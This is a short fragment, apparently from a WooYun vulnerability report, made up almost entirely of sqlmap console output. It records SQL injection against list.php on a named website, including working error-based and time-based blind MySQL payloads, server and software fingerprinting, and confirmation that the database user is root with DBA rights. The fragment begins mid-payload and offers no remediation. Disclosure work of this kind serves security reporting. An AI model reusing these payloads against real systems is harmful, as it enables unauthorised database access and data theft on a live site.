 sqlmap
ELECT 3129 FROM(SELECT COUNT(*),CONCAT(0x71627a7871,(SELECT (ELT(3129=3129,1))),
0x716a767a71,FLOOR(RAND(0)*2))x FROM INFORMATION_SCHEMA.CHARACTER_SETS GROUP BY
x)a)
Type: AND/OR time-based blind
Title: MySQL >= 5.0.12 AND time-based blind (SELECT)
Payload: http://www.rycard.com:80/list.php?catid=35&gid=0&cid=1&tid=3 AND (S
ELECT * FROM (SELECT(SLEEP(5)))bmaw)
---
[10:55:55] [INFO] the back-end DBMS is MySQL
web server operating system: Linux Red Hat Enterprise 5 (Tikanga)
web application technology: PHP 5.3.3, Apache 2.2.3
back-end DBMS: MySQL 5.0
[10:55:55] [INFO] testing if current user is DBA
[10:55:55] [INFO] fetching current user
[10:55:55] [WARNING] reflective value(s) found and filtering out
[10:55:55] [INFO] retrieved: root@localhost
current user is DBA:    True
[10:55:56] [INFO] fetched data logged to text files under 'C:\Documents and Sett
ings\Administrator\.sqlmap\output\www.rycard.com'
[*] shutting down at 10:55:56
D:\Python27>
www.wooyun.org